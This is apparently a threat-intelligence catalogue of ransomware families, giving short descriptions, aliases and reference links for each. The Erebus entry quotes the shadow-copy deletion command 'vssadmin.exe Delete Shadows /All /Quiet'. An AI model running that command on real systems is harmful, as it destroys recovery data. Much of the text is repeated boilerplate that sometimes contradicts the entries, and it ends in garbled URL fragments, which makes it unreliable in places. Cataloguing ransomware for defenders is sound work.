This is most likely to affect Russian speaking users, since the note is written in Russian. Therefore, residents of Russian speaking country are affected. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. The ransomware's authors would request around \$75 from their victims to provide them with a decryptor (payments are accepted via Russian payment services Qiwi or Yandex.Money ). Right from the start, however, researchers suggested that TeleCrypt was written by cybercriminals without advanced skills. Telecrypt will generate a random string to encrypt with that is between 10-20 length and only contain the letters vo,pr,bm,xu,zt,dq.

Table 1940. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/11/telecrypt-ransomware.html

http://www.securityweek.com/telecrypt-ransomwares-encryption-cracked

https://malwarebytes.app.box.com/s/kkxwgzbpwe7oh59xqfwcz97uk0q05kp3

https://blog.malwarebytes.com/threat-analysis/2016/11/telecrypt-the-ransomware-abusing-telegram-api-defeated/

https://securelist.com/blog/research/76558/the-first-cryptor-to-exploit-telegram/

#### CerberTear Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1941. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/11/cerbertear-ransomware.html

https://www.tripwire.com/state-of-security/security-data-protection/cyber-security/november-2016-month-ransomware/

https://twitter.com/struppigel/status/795630452128227333

# **FuckSociety Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Hidden Tear >> APT Ransomware + HYPERLINK "https://id-ransomware.blogspot.ru/2016/05/remindme-ransomware-2.html" "\_blank" RemindMe > FuckSociety

Links

https://id-ransomware.blogspot.co.il/2016/11/fucksociety-ransomware.html

### **PayDOS Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Batch file; Passcode: AES1014DW256 or RSA1014DJW2048

PayDOS Ransomware is also known as:

• Serpent Ransomware

Table 1943. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/11/paydos-ransomware-serpent.html

https://www.bleepingcomputer.com/news/security/ransomware-goes-retro-with-paydos-and-serpent-written-as-batch-files/

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-november-4th-2016-cerber-paydos-alcatraz-locker-and-more/

https://www.proofpoint.com/us/threat-insight/post/new-serpent-ransomware-targets-danish-speakers

### zScreenLocker Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1944. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/zscreenlocker-ransomware.html

https://www.tripwire.com/state-of-security/security-data-protection/cyber-security/november-2016-month-ransomware/

https://twitter.com/struppigel/status/794077145349967872

### **Gremit Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam,

fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1945. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/gremit-ransomware.html

https://twitter.com/struppigel/status/794444032286060544

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-november-4th-2016-cerber-paydos-alcatraz-locker-and-more/

### **Hollycrypt Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1946. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/hollycrypt-ransomware.html

### **BTCLocker Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

BTCLocker Ransomware is also known as:

• BTC Ransomware

Table 1947. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/btclocker-ransomware.html

## Kangaroo Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. From the developer behind the Apocalypse Ransomware, Fabiansomware, and Esmeralda

Table 1948. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/11/kangaroo-ransomware.html

https://www.bleepingcomputer.com/news/security/the-kangaroo-ransomware-not-only-encrypts-your-data-but-tries-to-lock-you-out-of-windows/

## **DummyEncrypter Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1949. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/dummyencrypter-ransomware.html

# **Encryptss77 Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Encryptss77 Ransomware is also known as:

• SFX Monster Ransomware

Table 1950. Table References

Links

http://virusinfo.info/showthread.php?t=201710

https://id-ransomware.blogspot.co.il/2016/11/encryptss77-ransomware.html

### WinRarer Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1951. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/winrarer-ransomware.html

#### Russian Globe Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1952. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/russian-globe-ransomware.html

### **ZeroCrypt Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1953. Table References

Links

https://id-ransomware.blogspot.co.il/2016/11/zerocrypt-ransomware.html

## RotorCrypt(RotoCrypt, Tar) Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1954. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/rotorcrypt-ransomware.html

### **Ishtar Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.

Table 1955. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/ishtar-ransomware.html

#### **MasterBuster Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1956. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/masterbuster-ransomware.html

https://twitter.com/struppigel/status/791943837874651136

### **JackPot Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

JackPot Ransomware is also known as:

• Jack.Pot Ransomware

Table 1957. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/jackpot-ransomware.html

https://twitter.com/struppigel/status/791639214152617985

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-october-28-2016-locky-angry-duck-and-more/

### **ONYX Ransomeware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Georgian ransomware

Table 1958. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/onyx-ransomware.html

https://twitter.com/struppigel/status/791557636164558848

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-october-28-2016-locky-angry-duck-and-more/

#### **IFN643 Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1959. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/10/ifn643-ransomware.html

https://twitter.com/struppigel/status/791576159960072192

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-october-28-2016-locky-angry-duck-and-more/

#### **Alcatraz Locker Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1960. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/10/alcatraz-locker-ransomware.html

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-november-4th-2016-cerber-paydos-alcatraz-locker-and-more/

https://twitter.com/PolarToffee/status/792796055020642304

### Esmeralda Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1961. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/10/esmeralda-ransomware.html

https://www.bleepingcomputer.com/forums/t/630835/esmeralda-ransomware/

## **EncrypTile Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam,

fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1962. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/encryptile-ransomware.html

## Fileice Ransomware Survey Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Sample of how the hacker tricks the user using the survey method. https://1.bp.blogspot.com/-72ECd1vsUdE/WBMSzPQEgzI/AAAAAAAABzA/i8V-Kg8Gstcn\_7-YZK\_\_PDC2VgafWcfDgCLcB/s1600/survey-screen.png The hacker definatly has a sense of humor: https://1.bp.blogspot.com/-2AlvtcvdyUY/WBMVptG\_V5I/AAAAAAAABzc/1KvAMeDmY2w9BN9vkqZO8LWkBu7T9mvDACLcB/s1600/ThxForYurTyme.JPG

Table 1963. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/fileice-ransomware-survey.html

https://www.bleepingcomputer.com/news/security/in-dev-ransomware-forces-you-do-to-survey-before-unlocking-computer/

# **CryptoWire Ransomeware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1964. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/cryptowire-ransomware.html

https://twitter.com/struppigel/status/791554654664552448

https://www.bleepingcomputer.com/news/security/-proof-of-concept-cryptowire-ransomware-spawns-lomix-and-ultralocker-families/

### **Hucky Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Based on Locky

Hucky Ransomware is also known as:

• Hungarian Locky Ransomware

Table 1965. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/hucky-ransomware-hungarian-locky.html

https://blog.avast.com/hucky-ransomware-a-hungarian-locky-wannabe

https://twitter.com/struppigel/status/846241982347427840

## Winnix Cryptor Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1966. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/winnix-cryptor-ransomware.html

https://twitter.com/PolarToffee/status/811940037638111232

## **AngryDuck Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Demands 10 BTC

Table 1967. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/angryduck-ransomware.html

https://twitter.com/demonslay335/status/790334746488365057

### Lock93 Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1968. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/lock93-ransomware.html

### **ASN1 Encoder Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1969. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/asn1-encoder-ransomware.html

https://malwarebreakdown.com/2017/03/02/rig-ek-at-92-53-105-43-drops-asn1-ransomware/

#### **Click Me Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. The hacker tries to get the user to play a game and when the user clicks the button, there is no game, just 20 pictures in a .gif below: https://3.bp.blogspot.com/-1zgO3-bBazs/WAkPYqXuayI/AAAAAAAABxI/DO3vycRW-TozneSfRTdeKyXGNEtJSMehgCLcB/s1600/all-images.gif

Table 1970. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/click-me-ransomware.html

https://www.youtube.com/watch?v=Xe30kV4ip8w

# **AiraCrop Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1971. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/airacrop-ransomware.html

# JapanLocker Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam,

fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Base64 encoding, ROT13, and top-bottom swapping

JapanLocker Ransomware is also known as:

- SHC Ransomware
- SHCLocker
- SyNcryption

Table 1972. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/10/japanlocker-ransomware.html

https://www.cyber.nj.gov/threat-profiles/ransomware-variants/japanlocker

https://github.com/fortiguard-

 $lion/schRansomware Decryptor/blob/master/schRansomware v1\_decryptor.php$ 

https://blog.fortinet.com/2016/10/19/japanlocker-an-excavation-to-its-indonesian-roots

#### **Anubis Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. EDA2

Table 1973. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/10/anubis-ransomware.html

http://nyxbone.com/malware/Anubis.html

### XTPLocker 5.0 Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1974. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/10/xtplocker-ransomware.html

### **Exotic Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is

understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. Also encrypts executables

#### Table 1975. Table References

#### Links

https://www.bleepingcomputer.com/news/security/eviltwins-exotic-ransomware-targets-executable-files/

https://www.bleepingcomputer.com/news/security/the-week-in-ransomware-october-14-2016-exotic-lockydump-comrade-and-more/

https://www.cyber.nj.gov/threat-profiles/ransomware-variants/exotic-ransomware

https://id-ransomware.blogspot.co.il/2016/10/exotic-ransomware.html

#### **APT Ransomware v.2**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. NO POINT TO PAY THE RANSOM, THE FILES ARE COMPLETELY DESTROYED

Table 1976. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/apt-ransomware-2.html

## Windows\_Security Ransonware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Windows\_Security Ransonware is also known as:

- WS Go Ransonware
- Trojan.Encoder.6491

Table 1977. Table References

#### Links

https://id-ransomware.blogspot.co.il/2016/10/ws-go-ransonware.html

https://www.cyber.nj.gov/threat-profiles/ransomware-variants/apt-ransomware-v2

### **NCrypt Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1978. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/ncrypt-ransomware.html

#### Venis Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. In devVenisRansom@protonmail.com

Table 1979. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/venis-ransomware.html

https://twitter.com/Antelox/status/785849412635521024

http://pastebin.com/HuK99Xmj

## **Enigma 2 Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1980. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/enigma-2-ransomware.html

### **Deadly Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc.. sample is set to encrypt only in 2017...

Deadly Ransomware is also known as:

• Deadly for a Good Purpose Ransomware

Links

https://id-ransomware.blogspot.co.il/2016/10/deadly-ransomware.html

https://twitter.com/malwrhunterteam/status/785533373007728640

#### **Comrade Circle Ransomware**

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1982. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/comrade-circle-ransomware.html

### Globe<sup>2</sup> Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Globe2 Ransomware is also known as:

• Purge Ransomware

Table 1983. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/globe2-ransomware.html

https://success.trendmicro.com/portal kb articledetail?solutionid=1114221

### Kostya Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1984. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/kostya-ransomware.html

http://www.bleepingcomputer.com/news/security/the-week-in-ransomware-october-14-2016-exotic-lockydump-comrade-and-more/

### Fs0ciety Locker Ransomware

This is most likely to affect English speaking users, since the note is written in English. English is understood worldwide, thus anyone can be harmed. The hacker spread the virus using email spam, fake updates, and harmful attachments. All your files are compromised including music, MS Office, Open Office, pictures, videos, shared online files etc..

Table 1985. Table References

Links

https://id-ransomware.blogspot.co.il/2016/10/fs0ciety-locker-ransomware.htm

#### **Erebus Ransomware**

It's directed to English speaking users, therefore is able to infect worldwide. It is spread using email spam, fake updates, attachments and so on. It encrypts all your files, including: music, MS Office, Open Office, pictures, videos, shared online files etc.. After the files are decrypted, the shadow files are deleted using the following command: vssadmin.exe Delete Shadows /All /Quiet

Table 1986. Table References

Links

https://id-ransomware.blogspot.co.il/2016/09/erebus-ransomware.html

## WannaCry

According to numerous open-source reports, a widespread ransomware campaign is affecting various organizations with reports of tens of thousands of infections in as many as 74 countries, including the United States, United Kingdom, Spain, Russia, Taiwan, France, and Japan. The software can run in as many as 27 different languages. The latest version of this ransomware variant, known as WannaCry, WCry, or Wanna Decryptor, was discovered the morning of May 12, 2017, by an independent security researcher and has spread rapidly over several hours, with initial reports beginning around 4:00 AM EDT, May 12, 2017. Open-source reporting indicates a requested ransom of .1781 bitcoins, roughly \$300 U.S.

WannaCry is also known as:

- WannaCrypt
- WannaCry
- WanaCrypt0r
- WCrypt
- WCRY

Table 1987. Table References

Links

https://gist.github.com/rain-1/989428fa5504f378b993ee6efbc0b168

## .CryptoHasYou.

Ransomware

Table 1988. Table References

Links

http://www.nyxbone.com/malware/CryptoHasYou.html

### 777

Ransomware

777 is also known as:

Sevleg

Table 1989. Table References

Links

https://decrypter.emsisoft.com/777

### 7ev3n

Ransomware

7ev3n is also known as:

• 7ev3n-HONE\$T

Table 1990. Table References

Links

https://github.com/hasherezade/malware\_analysis/tree/master/7ev3n

https://www.youtube.com/watch?v=RDNbH5HDO1E&feature=youtu.be

http://www.nyxbone.com/malware/7ev3n-HONE\$T.html

### 8lock8

Ransomware Based on HiddenTear

Table 1991. Table References

Links

http://www.bleepingcomputer.com/forums/t/614025/8lock8-help-support-topic-8lock8-read-ittxt/

# **AiraCrop**

Ransomware related to TeamXRat

Table 1992. Table References

Links

https://twitter.com/PolarToffee/status/796079699478900736

### Al-Namrood

Ransomware

Table 1993. Table References

Links

https://decrypter.emsisoft.com/al-namrood

### **ALFA Ransomware**

Ransomware Made by creators of Cerber

Table 1994. Table References

Links

http://www.bleepingcomputer.com/news/security/new-alfa-or-alpha-ransomware-from-the-same-devs-as-cerber/

### **Alma Ransomware**

Ransomware

Table 1995. Table References

Links

<a href="https://cta-service-cms2.hubspot.com/ctas/v2/public/cs/c/?cta\_guid=d4173312-989b-4721-ad00-8308fff353b3&amp;placement\_guid=22f2fe97-c748-4d6a-9e1e-</p>

ba3fb1060abe&portal\_id=326665&redirect\_url=APefjpGnqFjmP\_xzeUZ1Y55ovglY1y1ch7 CgMDLit5GTHcW9N0ztpnIE-ZReqqv8MDj687\_4Joou7Cd2rSx8-

 $De 8uh FQAD\_Len 9QpT7Xvu8neW5drkdtTPV7hAaou0osAi2O61dizFXibewmpO60UUCd5OazCGz1V6yT\_3UFMgL0x9S1VeOvoL\_ucuER8g2H3f1EfbtYBw5QFWeUmrjk-$ 

9dGzOGspyn303k9XagBtF3SSX4YWSyuEs03Vq7Fxb04KkyKc4GJx-

igK98Qta8iMafUam8ikg8XKPkob0FK6Pe-

wRZ0QVWIIkM&hsutk=34612af1cd87864cf7162095872571d1&utm\_referrer=https%3A%2F%2Finfo.phishlabs.com%2Fblog%2Falma-ransomware-analysis-of-a-new-ransomware-threat-and-a-decrypter&canon=https%3A%2F%2Finfo.phishlabs.com%2Fblog%2Falma-

ransomware-analysis-of-a-new-ransomware-threat-and-a-decrypter&amp"

class="bare">https://cta-service-cms2.hubspot.com/ctas/v2/public/cs/c/?cta\_guid=d4173312-989b-4721-ad00-8308fff353b3&placement\_guid=22f2fe97-c748-4d6a-9e1e-ba3fb1060abe&portal\_id=326665&

 $redirect\_url = APefjpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APefjpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APefjpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APefjpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APefjpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APefjpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APefjpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APefjpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APefjpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APefjpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APefjpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APefjpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APefjpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APeffpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APeffpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APeffpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APeffpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APeffpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APeffpGnqFjmP\_xzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APeffpGnqFjmP_xyzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APeffpGnqFjmP_xyzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APeffpGnqFjmP_xyzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APeffpGnqFjmP_xyzeUZ1Y55 ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-redirect\_url = APeffpGnqFjmP_xyzeUZ1Y55 ovglY1y10ztpnIE-redirect\_url = APeffpGnqFjmP_xyzeUZ1Y55 ovglY1y10ztpnIE-redirect\_url = APeffpGnqFjmP_xyzeUZ1Y55 ovglY1y10ztpnIE-redirect\_url = APeffpGnqFjmP_xyzeUZ1Y55 ovglY1y10ztpnIE-redirect\_url = APeffpGnqFjmP_xyzeUZ1Y55 ovglY1y10ztpnIE-redirect\_url = APeffpGnqFjmP_xyzeUZ1Y55 ovglY1y10ztpnIE-redirect\_url = APeffpGnqF$ 

ZReqqv8MDj687\_4Joou7Cd2rSx8-

 $De8uhFQAD\_Len9QpT7Xvu8neW5drkdtTPV7hAaou0osAi2O61dizFXibewmpO60UUCd5OazCGz1V6yT\_3UFMgL0x9S1VeOvoL\_ucuER8g2H3f1EfbtYBw5QFWeUmrjk-$ 

9dGzOGspyn303k9XagBtF3SSX4YWSyuEs03Vq7Fxb04KkyKc4GJx-

igK98Qta8iMafUam8ikg8XKPkob0FK6Pe-wRZ0QVWIIkM&

hsutk=34612af1cd87864cf7162095872571d1&

utm\_referrer=https%3A%2F%2Finfo.phishlabs.com%2Fblog%2Falma-ransomware-analysis-of-anew-ransomware-threat-and-a-decrypter&

canon=https%3A%2F%2Finfo.phishlabs.com%2Fblog%2Falma-ransomware-analysis-of-a-new-ransomware-threat-and-a-

decrypter&amp</a>;<em>hstc=61627571.34612af1cd87864cf7162095872571d1.1472135921345.147 2140656779.1472593507113.3&amp;</em>hssc=61627571.1.1472593507113&amp;<em>hsfp=11143 23283[<a href="https://cta-service-cms2.hubspot.com/ctas/v2/public/cs/c/?cta\_guid=d4173312-989b-4721-ad00-8308fff353b3&amp;placement\_guid=22f2fe97-c748-4d6a-9e1e-

 $ba3fb1060abe\& portal\_id=326665\& redirect\_url=APefjpGnqFjmP\_xzeUZ1Y55ovglY1y1ch7CgMDLit5GTHcW9N0ztpnIE-ZReqqv8MDj687\_4Joou7Cd2rSx8-$ 

